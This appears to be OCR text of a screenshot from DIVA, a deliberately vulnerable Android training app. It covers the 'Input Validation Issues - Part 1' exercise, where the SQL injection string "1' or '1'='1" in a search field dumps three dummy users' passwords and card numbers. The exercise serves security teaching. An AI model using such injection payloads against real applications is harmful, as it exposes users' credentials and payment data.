 Genymotion for personal use - MobSF_VM_0.2 (720x12...
# 2:32
7. Input Validation Issues - Part 1
GPS
Objective: Try to access all user data without
knowing any user name. There are three users by
default and your task is to output data of all the
three users with a single malicious search.
Hint: Improper or no input validation issue arise
when the input is not filtered or validated before
using it. When developing components that take
input from outside, always validate it. For ease of
testing there are three users already present in the
database, for example one of them is admin, you
can try searching for admin to test the output.
ID
1' or '1'='1
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)
free for personal use